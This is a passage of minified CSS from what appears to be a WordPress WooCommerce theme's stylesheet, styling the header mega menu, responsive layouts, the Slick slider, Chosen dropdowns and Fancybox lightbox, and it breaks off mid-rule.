.item-col{margin-bottom:0!important}.single-product .main-container .single_variation .price{margin-top:8px!important}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li>a.item_link .link_text:before{border-bottom:0!important}#mega_main_menu_first>.menu_holder>.menu_inner>ul>li>.item_link .link_text{letter-spacing:1px!important;font-size:16px!important;text-transform:capitalize!important;line-height:66px!important}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.default_dropdown ul.mega_dropdown{padding:0!important}.header-container .header .horizontal-menu #mega_main_menu_first>.menu_holder .menu_inner>ul>li.default_dropdown ul.mega_dropdown li{border-bottom:1px solid #f1f1f1!important}#woocommerce_recently_viewed_products-3 .product_list_widget{background-color:transparent!important;padding:0!important}.searchform .form-input .button:hover{color:#fff!important}.searchform .form-input{margin-top:0!important}#blogsearchform .form-input .button{width:52px!important;top:-1px!important;height:41px!important;color:#fff;position:absolute;border-radius:0 2px 2px!important;text-align:center;background:#1c7c3e!important;padding:0;right:0}.wishlists .wpb_wrapper{display:flex}.header-container .top-bar .wishlists a{color:#444;font-size:20px!important}span.woofc-cart-link{margin-left:20px}@media (max-width:1600px){.woofc-count.woofc-count-top-right{right:150px!important}}@media only screen and (min-width :992px) and (max-width :1199px){#mega_main_menu_first>.menu_holder>.menu_inner>ul>li>.item_link .link_text{font-size:15px!important}p.p1{margin-left:5px}.header-container .top-bar{height:28px}}@media only screen and (max-width :991px){.mbmenu-toggler{background:#444!important;margin:10px 0}.header-container .top-bar{height:auto!important}.wrapper .footer .vc_row .row-container .vc_column-inner .vc_row{margin-left:0;margin-right:0}.copyright .wpb_content_element{margin-bottom:20px}.popular-categories.vc_row{padding-bottom:0!important}.front-page .health>.vc_row,.front-page .testimonials .vc_row{padding-top:40px!important;padding-bottom:40px!important}.front-page .blogs.vc_row{padding-top:0!important;padding-bottom:0!important;margin-bottom:0!important;margin-top:0!important}.footer>section{padding-top:50px!important;padding-bottom:20px!important}.header #searchform2{margin-bottom:20px}.woofc-count.woofc-count-top-right{right:2px!important;top:50%;width:40px;height:40px;line-height:40px;display:block!important;position:fixed!important}.woofc-count i{font-size:22px!important}.woofc-count span{top:6px;right:0;height:18px;width:18px;font-size:12px;line-height:16px}}@media only screen and (min-device-width:1078px) and (max-device-width:1085px){#rmp_menu_trigger-14561{display:block!important;right:34px!important;top:20px!important}.woofc-count.woofc-count-top-right{right:102px!important;top:18px!important}.header-third{height:83px}.yith-wcwl-items-count{position:absolute!important;right:-213px!important;top:-49px!important}.wpb_single_image img{margin-top:-23px;position:relative;right:25px}.shopin{display:none!important}#searchform{position:absolute;top:-77px!important;left:475px!important}}@media only screen and (min-device-width:1020px) and (max-device-width:1028px){.woofc-count.woofc-count-top-right{right:114px!important;top:18px!important}.header-third{height:83px}.yith-wcwl-items-count{position:absolute!important;right:-181px!important;top:-48px!important}.wpb_single_image img{margin-top:-22px}.shopin{display:none!important}#searchform{position:absolute;top:-78px!important;left:440px!important}#rmp_menu_trigger-14561{top:20px;right:4%}}@media only screen and (min-device-width:800px) and (max-device-width:820px){.yith-wcwl-items-count{top:-39px}}@media only screen and (min-width:768px) and (max-width:1023px){.search-div.vc_custom_1721483310551{border-top-width:0!important}.header-container .widget_product_search #searchform{border:0;width:43%!important;margin:0 auto 10px;float:left;position:absolute;top:-67px;left:259px}.mbmenu-toggler{display:none}.header-third{height:71px!important}.woofc-count.woofc-count-top-right{right:97px!important;top:14px}.search-div{margin-top:0}.blank-pace{display:none!important}.shopin{display:none!important}.wpb_single_image img{max-width:73%!important;bottom:0;position:relative}.yith-wcwl-items-count{position:absolute;top:-79px;margin-left:95px;font-size:19px!important;right:119px}}@media only screen and (min-device-width:370px) and (max-device-width:390px){.woofc-count.woofc-count-top-right{right:16px!important}}@media only screen and (max-width :767px){.woofc-count.woofc-count-top-right{right:26px!important;top:83px!important;position:absolute!important}.n2-ss-slider{height:230px!important}.n2-section-smartslider{height:225px!important}.mbmenu-toggler{display:none}.header-container .widget_product_search #searchform{width:68%!important;margin:0 auto 10px;float:left;position:absolute;top:4px;left:10px}.blank-pace{display:none!important}.shopin{display:none!important}.wpb_single_image img{max-width:73%!important;bottom:0;position:relative}.yith-wcwl-items-count{position:absolute;top:-11px;margin-left:95px;font-size:19px!important}.header-container{padding:0}}.slick-slider{position:relative;display:block;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-loading .slick-list{background:url("https://osumex.us/wp-content/themes/selena/js/slick/ajax-loader.gif") center center no-repeat #fff}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0;cursor:pointer;background:0 0;color:transparent;top:50%;margin-top:-10px;padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;color:#fff;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-45px;list-style:none;display:block;text-align:center;padding:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font-family:slick;font-size:6px;line-height:20px;text-align:center;color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:13px;zoom:1;-webkit-user-select:none;-moz-user-select:none;user-select:none}.chosen-container *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1010;width:100%;border:1px solid #aaa;border-top:0;background:#fff;box-shadow:0 4px 5px rgba(0,0,0,.15)}.chosen-container.chosen-with-drop .chosen-drop{left:0}.chosen-container a{cursor:pointer}.chosen-container .chosen-results{color:#444;position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;word-wrap:break-word;-webkit-touch-callout:none}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default}.chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#3875d7),color-stop(90%,#2a62bc));background-image:-webkit-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-moz-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-o-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff}.chosen-container .chosen-results li.no-results{color:#777;display:list-item;background:#f4f4f4}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:700;cursor:default}.chosen-container .chosen-results li.group-option{padding-left:15px}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.chosen-container-active .chosen-single{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #aaa;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#eee),color-stop(80%,#fff));background-image:-webkit-linear-gradient(#eee 20%,#fff 80%);background-image:-moz-linear-gradient(#eee 20%,#fff 80%);background-image:-o-linear-gradient(#eee 20%,#fff 80%);background-image:linear-gradient(#eee 20%,#fff 80%);box-shadow:0 1px 0 #fff inset}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:0;background:0 0}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px}.chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,.3)}.chosen-container-active .chosen-choices li.search-field input[type=text]{color:#222!important}.chosen-disabled{opacity:.5!important;cursor:default}.chosen-disabled .chosen-single{cursor:default}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default}.chosen-rtl{text-align:right}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px}.chosen-rtl .chosen-single div{right:auto;left:3px}.chosen-rtl .chosen-single abbr{right:auto;left:26px}.chosen-rtl .chosen-choices li{float:right}.chosen-rtl .chosen-choices li.search-field input[type=text]{direction:rtl}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px}.chosen-rtl .chosen-drop,.chosen-rtl.chosen-container-single-nosearch .chosen-search{left:9999px}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:0}.chosen-rtl .chosen-search input[type=text]{padding:4px 5px 4px 20px;background:url(https://osumex.us/wp-content/themes/selena/js/chosen/chosen-sprite.png) -30px -20px no-repeat #fff;background:url(https://osumex.us/wp-content/themes/selena/js/chosen/chosen-sprite.png) -30px -20px no-repeat;direction:rtl}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:144dpi){.chosen-rtl .chosen-search input[type=text]{background-image:url(https://osumex.us/wp-content/themes/selena/js/chosen/chosen-sprite@2x.png)!important;background-size:52px 37px!important;background-repeat:no-repeat!important}}.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url('https://osumex.us/wp-content/themes/selena/js/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://osumex.us/wp-content/themes/selena/js/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:url('https://osumex.us/wp-content/themes/selena/js/fancybox/blank.gif');-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://osumex.us/wp-content/themes/selena/js/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url('https://osumex.us/wp-content/themes/selena/js/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://osumex.us/wp-content/themes/selena/js/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}#fancybox-buttons{position:fixed;left:0;width:100%;z-index:8050}#fancybox-buttons.top{top:10px}#fancybox-buttons.bottom{bottom:10px}#fancybox-buttons ul{display:block;width:166px;height:30px;margin:0 auto;padding:0;list-style:none;border:1px solid #111;border-radius:3px;-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);background:#323232;background:-moz-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#444),color-stop(50%,#343434),color-stop(50%,#292929),color-stop(100%,#333));background:-webkit-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-o-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-ms-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%)}#fancybox-buttons ul li{float:left;margin:0;padding:0}#fancybox-buttons a{display:block;width:30px;height:30px;text-indent:-9999px;background-color:transparent;background-image:url('https://osumex.us/wp-content/themes/selena/js/fancybox/helpers/fancybox_buttons.png');background-repeat:no-repeat;outline:0;opacity:.8}#fancybox-buttons a:hover{opacity:1}#fancybox-buttons a.btnPrev{background-position:5px 0}#fancybox-buttons a.btnNext{background-position:-33px 0;border-right:1px solid #3e3e3e}#fancybox-buttons a.btnPlay{background-position:0 -30px}#fancybox-buttons a.btnPlayOn{background-position:-30px -30px}#fancybox-buttons a.btnToggle{background-position:3px -60px;border-left:1px solid #111;border-right:1px solid #3e3e3e;width:35px}#fancybox-buttons a.btnToggleOn{background-position:-27px -60px}#fancybox-buttons a.btnClose{border-left:1px solid #111;width:35px;background-position:-56px 0}#fancybox-buttons a.btnDisabled{opacity:.4;cursor:default}#fancybox-thumbs{position:fixed;left:0;width:100%;overflow:hidden;z-index:8050}#fancybox-thumbs.bottom{bottom:2px}#fancybox-thumbs.top{top:2px}#fancybox-thumbs ul{position:relative;list-style:none;margin:0;padding:0}#fancybox-thumbs ul li{float:left;padding:1px;opacity:.5}#fancybox-thumbs ul li.active{opacity:.75;padding:0;border:1px solid #fff}#fancybox-thumbs ul li:hover{opacity:1}#fancybox-thumbs ul li a{display:block;position:relative;overflow:hidden;border:1px solid #222;background:#111;outline:0}#fancybox-thumbs ul li img{display:block;position:relative;border:0;padding:0;max-width:none}#mega_main_menu_first:after,#mega_main_menu_first:before{content:' ';display:table;clear:both;float:none;width:100%;height:0;border:0}#mega_main_menu_first{float:none;position:relative;margin:0}#mega_main_menu_first+#mega_main_menu_first{display:none}#mega_main_menu_first *{-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;-ms-box-sizing:border-box!important;-o-box-sizing:border-box!important;box-sizing:border-box!important}#mega_main_menu_first *{line-height:131%}#mega_main_menu_first a{cursor:default}#mega_main_menu_first a[href]{cursor:pointer}#mega_main_menu_first ul{position:relative;margin:0;padding:0}#mega_main_menu_first,#mega_main_menu_first>.menu_holder,#mega_main_menu_first>.menu_holder>.menu_inner,#mega_main_menu_first>.menu_holder>.menu_inner>ul{font-size:0px;letter-spacing:0;word-spacing:0px;line-height:0;display:block;visibility:visible;-webkit-backface-visibility:hidden}#mega_main_menu_first>.menu_holder{position:relative}#mega_main_menu_first>.menu_holder>.mmm_fullwidth_container{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%}#mega_main_menu_first>.menu_holder>.menu_inner>ul{z-index:2000;list-style:none;float:none;width:auto;position:relative;top:auto;bottom:auto;left:auto;right:auto;border:0;background:0 0}#mega_main_menu_first.first-lvl-align-left>.menu_holder>.menu_inner>ul{text-align:left}#mega_main_menu_first>.menu_holder>.menu_inner>ul>li>.item_link *{font-size:inherit;letter-spacing:normal;word-spacing:normal;line-height:inherit}#mega_main_menu_first ul:after{content:' ';display:table;clear:both;width:100%;height:0;border:0}#mega_main_menu_first.no-logo .nav_logo{display:none}#mega_main_menu_first .nav_logo{display:block;vertical-align:top;float:left;position:relative;z-index:2100}#mega_main_menu_first .nav_logo .mobile_toggle{display:none}#mega_main_menu_first>.menu_holder>.menu_inner>ul>li{display:inline-block;vertical-align:top;margin:0;padding:0;float:none;height:auto;width:auto;overflow:visible;background-color:transparent;border:0}#mega_main_menu_first>.menu_holder>.menu_inner>ul>li[class*=columns]{width:auto}#mega_main_menu_first>.menu_holder>.menu_inner>ul>li>.item_link{text-shadow:none;text-transform:none;position:relative;display:block;padding:0 17px;margin:0;top:auto;bottom:auto;left:auto;right:auto}#mega_main_menu_first>.menu_holder>.menu_inner .mega_dropdown>br,#mega_main_menu_first>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>br,#mega_main_menu_first>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>p,#mega_main_menu_first>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>span>.link_text>br,#mega_main_menu_first>.menu_holder>.menu_inner .mega_dropdown>li>.item_link>span>br,#mega_main_menu_first>.menu_holder>.menu_inner .mega_dropdown>li>br,#mega_main_menu_first>.menu_holder>.menu_inner .mega_dropdown>li>p,#mega_main_menu_first>.menu_holder>.menu_inner .mega_dropdown>p,#mega_main_menu_first>.menu_holder>.menu_inner>ul>li>.item_link>br,#mega_main_menu_first>.menu_holder>.menu_inner>ul>li>.item_link>span>br,#mega_main_menu_first>.menu_holder>.menu_inner>ul>li>br,#mega_main_menu_first>.menu_holder>.menu_inner>ul>li>p{display:none}#mega_main_menu_first>.menu_holder>.menu_inner>ul>li span.item_link{cursor:default}#mega_main_menu_first>.menu_holder>.menu_inner>ul>li .item_link{width:auto;height:auto}#mega_main_menu_first>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{display:block;float:left;padding:0;position:static;border:0}#mega_main_menu_first>.menu_holder>.menu_inner>ul>li>.item_link .link_text{white-space:normal;display:table-cell;line-height:120%;vertical-align:middle;position:static;padding:0;border:0}#mega_main_menu_first a.disable_icon>i,#mega_main_menu_first>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon i,#mega_main_menu_first>.menu_holder>.menu_inner>ul>li[class*=dropdown] .mega_dropdown>li>.item_link.disable_icon>i{display:none}#mega_main_menu_first ul>li a,#mega_main_menu_first ul>li>.mega_dropdown a{text-decoration:none}#mega_main_menu_first>.menu_holder>.menu_inner>ul>li>.item_link:after{font-family:moon;content:'\e3b6';text-align:center;display:block;width:15px;font-size:12px;position:absolute;top:0;right:1px;line-height:inherit;vertical-align:middle;border:none}#mega_main_menu_first>.menu_holder>.menu_inner>ul>li>.item_link:last-child:after{display:none}#mega_main_menu_first.direction-horizontal>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu_first.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before{content:' ';width:2px;height:100%;margin:0;padding:0;display:block;position:absolute;top:0;bottom:auto;z-index:2;border-width:0;border-style:none;background-repeat:no-repeat;background-size:400% 100%;background-image:url([data-uri])}#mega_main_menu_first.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>.nav_logo:before,#mega_main_menu_first.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li:last-child>.item_link:before,#mega_main_menu_first.direction-horizontal.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li>.item_link:before{background-position:-3px 0}#mega_main_menu_first.direction-horizontal.first-lvl-align-left>.menu_holder>.menu_inner>.nav_logo:before{right:-1px;left:auto}#mega_main_menu_first.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before{left:-1px;right:auto}#mega_main_menu_first.direction-horizontal>.menu_holder>.menu_inner>ul>li:first-child>.item_link:before{display:none}#mega_main_menu_first ul>li>.mega_dropdown{position:absolute;margin:0;z-index:5000;top:100%;float:none;height:auto;visibility:visible;opacity:1;border:0;vertical-align:top}#mega_main_menu_first ul>li ul{text-align:left}#mega_main_menu_first li .mega_dropdown>li{margin:0;list-style:none}#mega_main_menu_first li.default_dropdown li>ul,#mega_main_menu_first li.default_dropdown>ul,#mega_main_menu_first li.tabs_dropdown>ul{-webkit-box-shadow:0 4px 13px -3px grey;-moz-box-shadow:0 4px 13px -3px grey;-ms-box-shadow:0 4px 13px -3px grey;-o-box-shadow:0 4px 13px -3px grey;box-shadow:0 4px 13px -3px grey;list-style:none}#mega_main_menu_first>.menu_holder>.menu_inner>ul li>.item_link:hover{box-shadow:none;float:none;text-decoration:none}#mega_main_menu_first>.menu_holder>.menu_inner>ul li>a.item_link:hover{cursor:pointer}#mega_main_menu_first>.menu_holder>.menu_inner>ul>li .item_link .link_text>*{max-width:100%;max-height:100%;margin:0}#mega_main_menu_first li{position:relative}#mega_main_menu_first li.default_dropdown>ul{position:absolute;top:100%}#mega_main_menu_first li.default_dropdown>ul>li{position:relative;height:auto;float:none;width:100%;margin:0;padding:0;display:block;overflow:visible}#mega_main_menu_first li.default_dropdown>.mega_dropdown{width:205px}#mega_main_menu_first li.default_dropdown.drop_to_right .mega_dropdown{left:0;right:auto}#mega_main_menu_first li.default_dropdown>.mega_dropdown li.drop_to_right>.mega_dropdown{top:0;left:100%;right:auto;margin-left:0;margin-right:0}#mega_main_menu_first li.default_dropdown>.mega_dropdown>li{float:none;width:100%}#mega_main_menu_first li.default_dropdown>.mega_dropdown>li>.item_link{display:block;float:none;padding:6px 12px;margin:0;position:relative;border-width:0 0 1px;border-style:solid;width:auto;height:auto}#mega_main_menu_first li.default_dropdown>.mega_dropdown>li>.item_link .link_content{padding:0;vertical-align:middle;position:relative;top:auto;bottom:auto;left:auto;right:auto}#mega_main_menu_first li.default_dropdown>.mega_dropdown>li:last-child>.item_link{border-width:0;border-style:none}#mega_main_menu_first li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{font-family:FontAwesome;text-align:center;display:block;width:15px;font-size:10px;line-height:10px;height:10px;position:absolute;top:50%;margin-top:-5px}#mega_main_menu_first li.default_dropdown>.mega_dropdown>li.drop_to_right>.item_link:before{content:'\f105';right:-1px}#mega_main_menu_first li.default_dropdown>.mega_dropdown>.menu-item>.item_link:last-child:before{display:none}#mega_main_menu_first li.default_dropdown>.mega_dropdown>.menu-item>.item_link>i{display:block;float:left;position:absolute;top:50%}#mega_main_menu_first li.tabs_dropdown>.mega_dropdown{width:480px;padding:0;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;-ms-box-sizing:border-box!important;-o-box-sizing:border-box!important;box-sizing:border-box!important}#mega_main_menu_first li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu_first li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu_first li.tabs_dropdown>.item_link:hover+.mega_dropdown,#mega_main_menu_first li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown{padding:15px}#mega_main_menu_first ul li .mega_dropdown>li>.item_link.disable_icon>.link_content{margin:0}#mega_main_menu_first li.tabs_dropdown{position:relative}#mega_main_menu_first li.tabs_dropdown.drop_to_right>.mega_dropdown{left:0;right:auto}#mega_main_menu_first li.tabs_dropdown>.mega_dropdown>li{position:static;clear:none}#mega_main_menu_first li.tabs_dropdown .mega_dropdown>li>.mega_dropdown{box-shadow:none!important;border-radius:0!important}#mega_main_menu_first li.tabs_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li.default_dropdown>.item_link{border-width:0}#mega_main_menu_first li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown .mega_dropdown{padding:0}#mega_main_menu_first li.tabs_dropdown>.mega_dropdown>li>.item_link{padding:6px 10px;display:block;width:auto;height:auto;margin-right:19px;position:relative}#mega_main_menu_first li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link>i{display:block;float:left;position:absolute;top:50%}#mega_main_menu_first li.tabs_dropdown .mega_dropdown>li>.item_link>.link_content{display:block;vertical-align:middle}#mega_main_menu_first li.tabs_dropdown>.mega_dropdown>li>.mega_dropdown{top:0;right:0;height:auto;width:auto;position:absolute}#mega_main_menu_first li.tabs_dropdown .mega_dropdown>li.default_dropdown>.mega_dropdown .mega_dropdown{display:block;position:static;float:none;width:auto}#mega_main_menu_first li.tabs_dropdown.columns1>.mega_dropdown>li{width:50%}#mega_main_menu_first li.tabs_dropdown.columns1>.mega_dropdown>li>.mega_dropdown{left:50%}#mega_main_menu_first li>.mega_dropdown .processed_image{position:relative;overflow:hidden;line-height:1px}#mega_main_menu_first li>.mega_dropdown .processed_image>img{width:100%}#mega_main_menu_first li>.mega_dropdown .processed_image:hover>img{opacity:.4}#mega_main_menu_first li[class*="_dropdown"].columns1>.mega_dropdown>*{clear:both}#mega_main_menu_first li.default_dropdown .mega_dropdown,#mega_main_menu_first li.tabs_dropdown>.mega_dropdown{display:none}#mega_main_menu_first li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu_first li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu_first li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu_first li.default_dropdown:hover>.mega_dropdown,#mega_main_menu_first li.keep_open>ul,#mega_main_menu_first li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu_first li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu_first li:hover>.mega_dropdown{display:block}@media (max-width:1199px){#mega_main_menu_first>.menu_holder>.menu_inner>ul>li>.item_link{padding-left:13px;padding-right:13px}}@media (max-width:991px){#mega_main_menu_first>.menu_holder>.menu_inner>ul>li>.item_link{padding-left:10px;padding-right:10px}}@media (max-width:767px){#mega_main_menu_first>.menu_holder>.menu_inner>ul li,#mega_main_menu_first>.menu_holder>.menu_inner>ul li>.item_link{cursor:pointer}#mega_main_menu_first.responsive-enable>.menu_holder>.menu_inner{width:auto!important}#mega_main_menu_first.responsive-enable>.menu_holder>.menu_inner>.nav_logo{float:none;display:block}#mega_main_menu_first.responsive-enable.direction-horizontal[class*=first-lvl-align]>.menu_holder>.menu_inner>.nav_logo:before{display:none}#mega_main_menu_first.responsive-enable>.menu_holder>.menu_inner>.nav_logo:after{content:' ';display:table;clear:both;width:100%;height:0;position:relative}#mega_main_menu_first.responsive-enable>.menu_holder>.menu_inner>ul>li>.item_link:before{display:none}#mega_main_menu_first.responsive-enable.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo 